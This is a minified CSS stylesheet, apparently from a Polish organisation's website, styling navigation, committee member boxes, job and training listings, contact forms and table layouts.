.uk-slidenav-position{position:relative;width:250px!important;height:330px!important;margin:0 auto;}.szkol > .glwtb{height:auto!important;width:90%;margin-top:1px;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-grid > *{padding-left:0px;}body{background:#fff!important;}.uk-navbar-nav > li.uk-active > a{color:#2e3192;font-weight:bold;border-bottom:2px solid #2e3192;}.uk-navbar-nav > li:hover > a,.uk-navbar-nav > li > a:focus,.uk-navbar-nav > li.uk-open > a{color:#696971!important;background:none;cursor:grab;}.uk-navbar-nav > li > a{text-transform:capitalize!important;font-family:'Oswald',sans-serif;text-shadow:none;color:#acacac;border:none;padding:0 12px;font-size:14px;}.uk-navbar-nav > li:hover > a,.uk-navbar-nav > li > a:focus,.uk-navbar-nav > li.uk-open > a{color:#2e3192;}.uk-navbar{background:#fff;box-shadow:none;}.uk-panel.uk-panel-box.slider{padding:0px;}.uk-container{width:100%!important;max-width:none!important;}.tm-toolbar,.tm-navbar,.tm-footer{margin-bottom:0px;}.uk-panel.stopka{color:#2e3192;font-family:'Oswald',sans-serif;text-weight:normal;text-shadow:none;}.tm-footer{background:#fff!important;box-shadow:none!important;}article{box-shadow:none!important;}.tm-article-content > h1{color:#2e3192;font-family:'Oswald',sans-serif;}.viewmyanim .animbeef{color:#fff;font-family:'Oswald',sans-serif;font-weight:normal;text-shadow:none;line-height:150%;top:100px;font-size:19px;width:64%;left:50px;}.viewmyanim{box-shadow:none;border:none;}.viewmyanim.viewmyanim-sixth{display:inline-block!important;float:none!important;}.moduletableboksy > div{display:inline-block!important;float:none!important;text-align:center!important;}.moduletablemod > h1{color:#2e3192!important;font-family:"Oswald",sans-serif!important;}.moduletablemod{font-family:"Oswald",sans-serif;background:#f0f0f0;}.tm-isblog .uk-article{padding:0px;}.vrow{font-family:"Oswald",sans-serif;color:#ffffff!important;}hr{border:none;}.uk-clearfix::before{display:inline-block;}.uk-clearfix::after{display:inline-block;}.tm-headerbar{margin-bottom:0px;margin-top:6px;}.uk-search-field{background:#2e3192!important;}.uk-container.uk-container-center{padding:0px;}.tm-toolbar,.tm-navbar,.tm-footer{margin-bottom:0px;margin-top:0px;}table{text-align:left;}.tm-article-content{font-family:'Oswald',sans-serif!important;}.uk-dropdown,.uk-dropdown-blank{width:500px!important;}h3,.uk-h3{color:#2e3192!important;font-family:'Oswald',sans-serif!important;text-align:center;}strong{font-family:'Oswald',sans-serif!important;}h2{color:#2e3192!important;font-family:'Oswald',sans-serif!important;text-align:center;}a,.uk-link{color:#2e3192!important;}.uk-nav.uk-nav-navbar a{font-family:'Oswald',sans-serif!important;}.uk-dropdown,.uk-dropdown-blank{text-align:left;width:200px!important;margin-top:0px!important;}nav ul{display:inline-block;float:none!important;}nav{display:inline-block!important;width:100%;text-align:center;}.uk-nav-sub{width:200px!important;}article{width:60%;margin:0 auto;text-align:left;}.uk-article-title{font-family:'Oswald',sans-serif!important;font-size:19px;}.cssanimin{margin:auto;width:890px;}.praktyki article{border-bottom:2px solid #555!important;}.szkolenia .nextend-smartslider-button-{color:#fff!important;}.szkolenia .nextend-smartslider-button-sprawdz{color:#fff!important;}.szkolenia{padding:0px!important;}td{font-size:12px;line-height:19px;}.szkolenia main{margin:auto;width:70%;}.szkolenia article{width:310px;}.uk-panel.uk-panel-header{display:none;}.uk-pagination > .uk-active > span{background:#2e3192;border-radius:20px;color:#fff;}.uk-pagination > li > a,.uk-pagination > li > span{box-shadow:none;}.uk-panel.uk-panel-box.oferty{border:none!important;background:none!important;box-shadow:none!important;}.uk-panel.uk-panel-box.oferty h2{font-size:47px;text-align:center!important;}.praca h2{text-align:left!important;font-size:20px;}.praca article{background:#f1f1f1!important;border-radius:15px;padding:30px 17px!important;}.uk-panel-box{box-shadow:none!important;}.naglowek{margin-left:0%;text-align:center;margin-top:1%;}.naglowek h1{color:#2e3192!important;font-family:"Oswald",sans-serif!important;}aside{border-left:2px solid #2e3192!important;}.tm-sidebar-a .uk-width-medium-1-4{min-height:800px!important;}h1,.uk-h1{color:#2e3192!important;font-family:"Oswald",sans-serif!important;}.start aside{margin-top:0 px!important;border:none!important;}.iseventnum{display:none;}ul.category-module,ul.category-module li{list-style:none!important;}.zaladuj{margin-left:29%;}.vvisit_counter.vacenter{margin-left:50%;}.akordion .uk-link-reset{display:none;}.akordion .uk-button{display:none;}.akordion .uk-accordion-title{border-radius:22px;background:#a7aaaa;padding:19px 14px;}.akordion h3,.uk-h3{text-align:left;color:#333!important;font-size:16px;}.kontakt h2,h3,h4,h5,h6{text-align:left!important;}.tm-panel-subtitle.uk-width-medium-2-3{margin-left:17%;font-size:19px;}.kontakt .uk-button-primary{background:#2e3192!important;}.kontakt .uk-form select,.uk-form textarea,.uk-form input:not([type]),.uk-form input[type="text"],.uk-form input[type="password"],.uk-form input[type="datetime"],.uk-form input[type="datetime-local"],.uk-form input[type="date"],.uk-form input[type="month"],.uk-form input[type="time"],.uk-form input[type="week"],.uk-form input[type="number"],.uk-form input[type="email"],.uk-form input[type="url"],.uk-form input[type="search"],.uk-form input[type="tel"],.uk-form input[type="color"]{height:55px!important;}.kontakt button{float:right;}.tm-content{position:relative;}#tekstKomisjab{position:absolute;width:100%;top:0px;left:0px;background:#2e3192;margin-left:10px;margin: 0 auto;height:100px;}#tekstKomisjab h2{color:#ffffff!important;position:absolute;top:25px;left:30px;font-weight:bold;font-size:30px;}#tekstKomisjab p{color:#ffffff!important;color:#ffffff!important;position:absolute;top:50px;left:30px;font-size:12px;}.vrow.vstats-vall{display:none;}#vvisit_counter104 .vstats_counter{margin-top:-5px!important;}#vvisit_counter104{width:200px;height:19px;border-radius:5px;}#czlonkowieKomisja{width:100%;height:auto;min-height:2000px;}.tm-isblog.komisyjanowaa > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small> .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article.tm-article-date-true{padding:0px;width:70%;margin:0 auto;padding-right:74px;}#czlonkowieKomisja p{color:#5D5B5B;}#przewodniczÄ…cy{width:100%;text-align:center;margin-top:40px;height:auto;min-height:405px;}#wiceprzewodniczÄ…cy{width:100%;text-align:center;height:auto;float:left;min-height:415px;}#sekretarz{width:100%;text-align:center;}#czlonkowie{width:100%;text-align:center;margin-top:70px;}#przewodniczÄ…cy .boks{text-align:center;height:150px;}#przewodniczÄ…cy .boks p{text-align:center;margin-top:40px;}#wiceprzewodniczÄ…cy .boksW{text-align:center;height:150px;float:left;width:50%;}#wiceprzewodniczÄ…cy .boksW p{text-align:center;margin-top:40px;}#sekretarz .boksS{text-align:center;}#sekretarz .boksS p{text-align:center;margin-top:40px;}#czlonkowie .boksCZ p{text-align:center;margin-top:40px!important;}#czlonkowie .boksCZ{text-align:center;height:auto;float:left;width:100%;}#czlonkowie .boksCZ1{text-align:center;height:150px;float:left;width:50%;}#czlonkowie .boksCZ2 p{text-align:center;margin-top:40px!important;}.tloBook{width:47%;float:left;text-align:center;background:rgb(46,49,146) none repeat scroll 0% 0%;border-radius:25px;margin-right:40px;}.tloBook2{width:47%;float:left;text-align:center;background:rgb(46,49,146) none repeat scroll 0% 0%;border-radius:25px;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right{width: 100%;left: 0%;text-align: left;}.TworcyMIGAN{margin:0 auto;}.tm-logo > .TworcyMIGAN > .KamilBasak{max-width: 100%;height: auto;box-sizing: border-box;border: 0;vertical-align: middle;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right > .uk-panel{width: 100%;max-width: 100%;height: 40px;z-index:999;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right .uk-search-field{width:210px!important;}.kontakt .tm-article-content{position:relative!important;}#mapa{width:100%;height:auto;margin:0 auto;position:relative;padding-top:1px;filter: grayscale(70%);}
.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right > .uk-panel > .jfontsizeMig{width: 25%;float: left;text-align: left;margin: 1%;z-index: 999999;}
.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right > .uk-panel > .jcontrastMig{position:absolute; right:1%;z-index: 9999999;width: 10%;float:right;text-align: center;margin: 1%;border-radius: 8%;
padding: 5px;}.uk-button{background:#2e3192;color:white!important;margin-bottom:10px;}.uk-button:hover,.uk-button:focus{background-color:#2e3192;color:#ffffff!important;outline:none;text-decoration:none;background-image:none;}.uk-grid-width-1-1.uk-grid-width-large-1-4.uk-grid.uk-grid-match.uk-text-center.gridersy > div{background-color:rgb(234,234,234);padding-right:14px;padding-top:14px;border-radius:14px;width:23%;margin: 10px auto;}.uk-grid-width-1-1.uk-grid-width-large-1-4.uk-grid.uk-grid-match.uk-text-center.gridersy{maergin:0 auto;margin-left:0px!important;}.uk-grid-width-1-1.uk-grid-width-large-1-2.uk-grid.uk-grid-match.uk-text-center.gridypracownicy > .uk-grid-margin > .uk-panel > .uk-panel-title{margin-top:0;margin-bottom:2px;font-size:18px;line-height:24px;font-weight:normal;text-transform:none;color:#497c95;width:230px;margin:0 auto;background-color:#e4e4e4;border-radius:14px;}.uk-grid-width-1-1.uk-grid-width-large-1-2.uk-grid.uk-grid-match.uk-text-center.gridypracownicy > .uk-row-first > .uk-panel > .uk-panel-title{margin-top:0;margin-bottom:2px;font-size:18px;line-height:24px;font-weight:normal;text-transform:none;color:#497c95;width:230px;margin:0 auto;background-color:#e4e4e4;border-radius:14px;}.uk-grid-width-1-1.uk-grid-width-large-1-2.uk-grid.uk-grid-match.uk-text-center.gridypracownicy > div >.uk-panel > .uk-panel-title{margin-top:0;margin-bottom:0px;font-size:18px;line-height:24px;font-weight:normal;text-transform:none;color:#497c95;width:230px;margin:0 auto;background-color:#e4e4e4;border-radius:14px;}.uk-grid-width-1-1.uk-grid-width-large-1-2.uk-grid.uk-grid-match.uk-text-center.gridypracownicy > div > .uk-panel > .uk-margin{margin-top:5px;}.uk-grid-width-1-1.uk-grid-width-large-1-2.uk-grid.uk-grid-match.uk-text-center.gridypracownicy > div{width:50%;margin-bottom:20px;}.pwztekst{text-align:center;color:black;width:100%;height:50px;float:left;}.pwzzz{border:3px solid rgb(46,49,146);border-radius:10px;width:99%;margin:0 auto;padding-top:10px;}.bloczek1{width:10%;height:50px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;border-bottom:1px solid black;}.bloczekdrugi{width:45%;height:auto;text-align:center;float:left;margin-left:35px;}.bloczek2{width:40%;height:50px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;border-bottom:1px solid black;}.bloczek3{width:25%;height:50px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;border-bottom:1px solid black;}.bloczek4{width:24%;height:50px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;border-bottom:1px solid black;font-size:15px;}.loczekdlugi{height:50px;text-align:center;float:left;width:99%;padding-top:10px;border-top:2px solid black;border-right:2px solid black;border-left:3px solid black;border-bottom:2px solid black;}.lol{height:50px;text-align:center;float:left;width:99%;border:2px solid black;border-right:2px solid black;border-left:3px solid black;}.blok1{width:100%;height:auto;float:left;}.bloczek111{width:10%;height:105px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;border-bottom:1px solid black;font-size:12px;line-height:130%;}.bloczek222{width:40%;height:105px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;border-bottom:1px solid black;font-size:12px;line-height:130%;}.bloczek333{width:25%;height:105px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;border-bottom:1px solid black;font-size:12px;line-height:130%;}.bloczek444{width:24%;height:105px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;border-bottom:1px solid black;font-size:12px;line-height:130%;}.bloczek11{width:6%;height:80px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;font-size:12px;line-height:130%;}.bloczek22{width:40%;height:80px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.bloczek33{width:25%;height:80px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.bloczek44{width:24%;height:80px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.footerdol2{color:#131314;font-size:12px;font-family:'Oswald',sans-serif;text-align:center;margin-top:20px;margin-bottom:0px;}.nazwawnetrzearticule{text-align:center;}.obrazekimg{width:100%;float:left;text-align:center;margin:0 auto;}.pobieranie{width:100%;float:left;text-align:center;margin:0 auto;margin-top:5px;margin-bottom:0px;}.artart > .tablicunia{line-height:3;text-align:center;}.uk-grid.uk-margin-large-top > .napiszdonas > .uk-width-medium-2-3 > .uk-form{width:100%;margin:0 auto;}.bloczekdrugi > .napiszdonas > .uk-width-medium-2-3{width:100%;padding-top:20px;}.srodek > .widg2 > .uk-grid-width-1-2.uk-grid-width-small-1-2.uk-grid-width-medium-1-2.uk-grid-width-large-1-2.uk-grid-width-xlarge-1-2.uk-grid.uk-grid-match.uk-text-center.gridydyzury{width:55%;margin:0px auto;height:auto;}.orlzmiany{width:95%;float:right;text-align:left;}.orlzmiany > .nazwaorl{color:black;font-weight:bold;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-float-left > .uk-float-right > .uk-panel.szukaj{width:100%;background-color:white!important;float:right;}.uk-float-left > .uk-float-right > .uk-panel.szukaj > .uk-search{background-color:rgb(46,49,146)!important;height:100%;width:100%;position:relative;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-float-left > .uk-float-right > .uk-panel.szukaj > .uk-search::before{content:"\f002";position:absolute;top:0;left:0;width:30px;line-height:30px;text-align:center;font-family:FontAwesome;font-size:14px;color:#ffffff;z-index:999;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-float-left > .uk-float-right > .uk-panel::after{clear:both;background-color:white;width:100%;position:absolute;z-index:999;height:auto;color:white;}.widg1{margin:0 auto;width:100%;margin-top:15px;margin-bottom:30px;}.widg2{margin:0 auto;width:100%;margin-top:15px;margin-bottom:30px;}.widg3{margin:0 auto;width:100%;margin-top:15px;margin-bottom:30px;}.widg4{margin:0 auto;width:100%;margin-top:15px;margin-bottom:30px;}.widg5{margin:0 auto;width:100%;margin-top:15px;margin-bottom:30px;}.widg6{margin:0 auto;width:100%;margin-top:15px;margin-bottom:30px;}.tm-article-content > .srodek > .uk-list-line > li:nth-child(n+2){margin-top:15px;padding-top:15px;border-top:1px solid #2e3192;}.tm-article-wrapper > .tm-article-content > .srodek > .uk-list.uk-list-line{padding:0;list-style:none;width:75%;margin:0 auto;}.dyzurka > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid{margin-bottom:50px;}.stronazgloszeniepod{width:100%;margin:0 auto;height:auto;margin-top:35px;}.pogrubionyczarny{color:black;font-weight:bold;}.ogĹ‚oszenieoprace > .zdjecieofertyopraca{width:50%;height:auto;float:left;}.ogĹ‚oszenieoprace{width:100%;margin:0 auto;text-align:left;}.trescofertyopraca{width:50%;height:auto;float:left;line-height: 110%;} .trescszkolenia{width:80%;margin:0 auto;height:auto;}.tabelkadoofertyopraca{width:100%;height:auto;float:left;margin:0 auto;margin-top:20px;}.tabelkadoofertyopraca > table{width:100%;height:auto;text-align:center;margin:0 auto;}.ogĹ‚oszenieoprace > .tabelkadoofertyopraca > table > tbody > tr > td{width:25%;height:auto;border:2px solid rgb(215,215,215);font-size:14px;}.ogĹ‚oszenieoprace{width:100%;height:auto;margin:0 auto;}.tm-isblog.praca > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-1{width:100%;height:auto;}.kasuj{display:none;}.tm-isblog.impramax .uk-article{padding:10px;background-color:#f3f3f3;border-radius:10px;}.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-footer{position:relative;width:100%;margin-top:20px;height:auto;}.logobip > h3{text-align:center!important;width:70%;margin:0 auto;height:10%;margin-top:5px;margin-bottom:10px;}.logobip > .przycisk{width:100%;height:35%;text-align:center;float:left;background-color:#e8ebf8;}.dwa > .logobip > a > img{text-align:center;width:150px;height:45%;margin:0 auto;margin-left:37%;margin-top:2%;}.nacisnijfast{width:15%;height:30px;margin:1px auto 0px;text-align:center;vertical-align:middle;border:1px solid rgb(46,49,146);border-radius:3px;background-color:rgb(46,49,146);padding-top:8px;margin-top:10%;}.nacisnijfast > a,.uk-link{color:#fff!important;font-size:15px;}.klauzula > .warunki > p{margin-left:2%;width:80%;}.ba-gallery > .row-fluid > .span12.category-filter > .ba-filter-active{background-color:rgb(46,49,146)!important;border:1px solid rgb(46,49,146)!important;border-radius:6px;color:rgb(255,255,255)!important;font-weight:bold;font-size:13px;text-align:center;}#komisjanowiutenka > h2{color:#2e3192!important;font-family:'Oswald',sans-serif!important;text-align:center;background-color:#f6f6f6;border-radius:8px;width:30%;margin:0 auto;height:50px;padding-top:2%;}#czlonkowieKomisjanowa > #przewodniczÄ…cy > .boks > h2{border-radius:8px;background-color:rgb(246,246,246);margin-top:10px;margin-bottom:30px;}#czlonkowieKomisjanowa > #czlonkowie > h2{border-radius:8px;background-color:rgb(246,246,246);margin-top:10px;margin-bottom:30px;}.tm-article-content > .ustawytabuno{width:100%;height:auto;margin:20px auto;background-color:whitesmoke;margin-top:20px;margin-bottom:20px;border-radius:10px;}.tm-article-content > .ustawytabuno > .pierwana{width:90%;margin:10px auto 0px;text-align:left;}.tm-article-content > .stazdok > table{width:100%!important;border:1px solid rgb(184,186,254);background-color:whitesmoke;}.ba-image > .ba-caption > .ba-caption-content > p{color:rgb(34,40,170)!important;font-size:14px!important;font-weight:bold!important;text-align:center!important;font-family:'Oswald',sans-serif;}.harmonog > table{width:100%;height:auto;background-color:whitesmoke;border-radius:10px;margin:0 auto;}.nazwaharmon{text-align:center;font-size:20px;margin-top:5px;margin-bottom:5px;color:white;height:30px;padding-top:10px;background-color:#2e3192;}.harmonog > table > tbody > tr > td{width:50%;height:auto;text-align:center;border:10px solid #fff;font-size:15px;color:#2e3192;}.wyniczki{width:15%;text-align:center;height:30px;padding-top:5px;background-color:rgb(46,49,146);color:white;margin:0 auto;}.wyniczki > a{color:white!important;}.wyniczki > p{text-align:center;}.kamcia > .wybory > div{width:50%;margin:0 auto;text-align:center;margin-top:20px;margin-bottom:2px;font-family:'Oswald',sans-serif!important;color:black;font-weight:400;}.tm-article-content > .omisyjaaa > div > p:first-child{color:black;text-align:center;font-size:16px;}.tm-article-content > .omisyjaaa > div > p:last-child{width:60%;margin:0px auto;text-align:center;background-color:whitesmoke;font-family:'Oswald',sans-serif!important;margin-top:0px;margin-bottom:10px;border:1px solid rgb(205,211,242);color:#231d59;}.kamcia > .wybory > br{display:none;}.eduk > .tabelaaa > .blok1 > div:nth-child(9){width:10%;height:125px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(33){width:10%;height:125px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;font-size:12px;line-height:130%;}.kamcia > .wybory > br{display:none;}.eduk > .tabelaaa > .blok1 > div:nth-child(53){width:10%;height:135px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(73){width:10%;height:125px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(10){width:40% !important;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(34){width:40%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(54){width:40%;height:135px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(74){width:40%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(11){width:25%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(35){width:25%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(55){width:25%;height:135px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(75){width:25%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(12){width:24%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(36){width:24%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(56){width:24%;height:135px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(76){width:24%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.uk-panel.bulll > .logobipgora{position:relative;margin:0 auto;width:30%;}.uk-accordion.uk-text-left.widgtwo > h3{border-radius:22px;background:rgb(167,170,170) none repeat scroll 0% 0%;padding:19px 14px;color:black!important;}.tm-isblog.akt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-bottom-b.uk-grid > .uk-width-1-1.uk-row-first > .uk-panel.uk-panel-box{background-color:whitesmoke;border-radius:10px;width:65%;margin:30px auto 0px;text-align:center;margin-top:30px;}.uk-navbar-nav.uk-hidden-small > li:nth-child(11) > div > .uk-grid.uk-dropdown-grid > .uk-width-1-1{padding-left:15px;padding-right:15px;}li > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom > .uk-grid.uk-dropdown-grid > .uk-width-1-1 > .uk-nav.uk-nav-navbar > li > .uk-nav-sub > li{width:180px;padding:5px;text-align:center;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-1.uk-row-first > .uk-article.tm-article-date-true > .tm-article-wrapper > .tm-article-content > p{padding-right:2%;text-align:right;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-1.uk-row-first > .uk-article.tm-article-date-true > .tm-article-wrapper > .tm-article-content > p{text-align:right;padding-right:2%;}#mod150 .slidecssbut {position: absolute !important;top: 40px !important;right: -40px !important;
width: 40px !important;height: 40px !important;line-height: 40px !important;background: rgb(46, 49, 146) !important;text-align: center !important;padding: 0 !important;margin: 0 !important; float: right;} .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box > .uk-search{width: 90%;display: block;margin: 0 auto;background-color: #2e3192;}.tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box > .uk-search > .uk-search-field{width: 100%;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-top-b.uk-grid{max-width: 1200px;margin: 0 auto;text-align: center;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > .uk-width-medium-4-5, .uk-width-medium-8-10 {width: 73%;}#vvisit_counter104{padding:5px;margin:0 auto !important;}.modulopwzglowna > a > img{ width: 100% !important;height: auto !important;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-grid > div > article{background-color: whitesmoke;border-radius: 10px;margin-bottom: 1%;margin-top: 1%;max-width: none;width: 79%;
margin-left: 10%;}.tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box > .uk-search::before {z-index: 9999;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid >  .tm-sidebar-a.uk-width-medium-1-5{width: 23%; margin-left: 1%;margin-right: 2%;padding:0;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box{text-align: center;padding: 0;
margin-top: 5%;}.uk-panel.uk-panel-box.dodane > .moduletable > .category-module > li > ul{padding: 0;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first > .tm-content > .uk-article{width: 85%;}.bloczekdrugi > #mapa > .moduletable > div{width: 100%!important;height: 350px !important;position: relative;overflow: hidden;}
.akt > .uk-container.uk-container-center > .tm-middle.uk-grid > .uk-width-medium-4-5 > .tm-content > .uk-grid > div > article{width: 82%;background-color: whitesmoke;border-radius: 10px;margin-top: 1%;}.uk-navbar-nav.uk-hidden-small > li:nth-child(6)> .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom{width: 290px !important;}.uk-navbar-nav.uk-hidden-small > li:nth-child(6) > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom {width: 200px !important;}
.gridersy > div > .uk-panel > h3 > a > center{   font-size: 16px;line-height: 120%;height: auto;max-height: 100px;min-height: 60px;}.uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-article {width:75%;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-top-b.uk-grid > div{width: 100%; float: left; padding: 0;margin: 0 auto;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-top-b.uk-grid > div > .uk-panel.uk-panel-box{display: block;padding: 0;width: 100%;height: auto;margin: 0 auto;margin-bottom: 1%;}.banerreklamowy{width:100%;height:auto;max-height:300px;margin:0 auto;text-align:center;margin-top:2px;margin-bottom:2px;background-color: whitesmoke;border-radius: 8px 8px 8px 8px;}
.banerek{width:33%;float:left;text-align:center;height:auto;}
.akt > .uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-grid > div > article{background-color: whitesmoke;border-radius: 10px;
margin-bottom: 1%;} .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small{position: absolute;width: 100%;top: 0%;}
 .uk-panel.KamciaKontrast{width: 75%;margin-left: 10%;}
#select-screen-switcher{width: 100%;height: 25px;border: 1px solid #2e3192;border-radius: 10px;text-align: center;font-size: 10px;}
.tm-headerbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-logo{z-index: 9;position: relative;}
.tabelaaa > .blok1 > div:nth-child(77){border-bottom: 1px solid black;}
.tabelaaa > .blok1 > div:nth-child(78){border-bottom: 1px solid black;}
.tabelaaa > .blok1 > div:nth-child(79){border-bottom: 1px solid black;}
.tabelaaa > .blok1 > div:nth-child(80){border-bottom: 1px solid black;}

.bloczek4 {width: 20% !important;height: 100px;font-size: 15px;padding:4px;}.bloczek1 {width: 6%;font-size:15px;height: 100px;padding:4px;}.bloczek2 {width: 40%;font-size:15px;height: 100px;padding:4px;}.bloczek3 {width: 25%;height: 100px;padding:4px;font-size:15px;}.bloczek44 {width: 20% !important;height: 90px;padding:4px;font-size:15px;}.bloczek33{width: 25%;height: 90px;padding:4px;font-size:15px;}.bloczek11{width: 6% !important;height: 90px;padding:4px;font-size:15px;}.bloczek22 {
width: 40%;height: 90px;padding:4px;font-size:15px;}.bloczek444 {width: 20%;padding:4px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(10) {width: 40%; height: 125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(9) {width: 6%; height: 125px;padding:4px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(11) {width: 25%; height: 125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(12) {width: 24%; height: 125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(33) {height: 125px;width:6%;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(34) {height: 125px;width:40%;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(35) {height: 125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(36) {height: 125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(53) {height: 125px;width:6%;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(54) {height: 125px;width:40%;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(55) {height: 125px;font-size:15px;}
